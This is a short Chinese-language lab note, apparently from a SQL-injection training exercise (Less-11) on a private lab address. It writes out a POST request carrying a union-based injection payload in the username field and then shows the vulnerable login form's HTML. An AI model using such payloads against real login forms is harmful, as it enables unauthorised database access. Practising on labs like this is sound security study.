 sql注入-POST提交
http://172.250.250.11/Less-11/
右键查看网页源代码 读取POST提交内容
构造payload
POST /Less-11/index.php HTTP/1.1
Host: 172.250.250.11
Content-Type: application/x-www-form-urlencoded
Content-Length: 53
uname=-1' union select 1,2 #&passwd=123&submit=Submit
查询回显位
<!--Form to post the data for sql injections Error based SQL Injection-->
<form action="" name="form1" method="post">
<div style="margin-top:15px; height:30px;">Username :
&nbsp;&nbsp;&nbsp;
<input type="text"  name="uname" value=""/>
</div>
<div> Password  : &nbsp;&nbsp;&nbsp;
<input type="text" name="passwd" value=""/>
</div></br>
<div style=" margin-top:9px;margin-left:90px;">
<input type="submit" name="submit"
value="Submit" />
</div>
</form>